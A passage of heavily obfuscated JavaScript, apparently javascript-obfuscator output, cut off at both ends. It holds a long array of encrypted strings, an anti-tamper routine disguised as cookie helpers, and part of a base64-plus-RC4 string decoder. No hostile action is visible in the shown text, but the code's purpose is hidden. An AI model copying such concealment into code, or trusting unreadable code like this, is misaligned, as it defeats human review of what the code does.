Kg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return 